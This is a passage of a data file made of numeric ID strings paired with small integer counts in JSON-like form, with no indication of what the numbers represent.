,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":1,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":2,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":2,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"86773":1,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":2,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26229":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":3,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"86944":1,"88809":2,"117034":1,"116658":1,"116157":1,"11575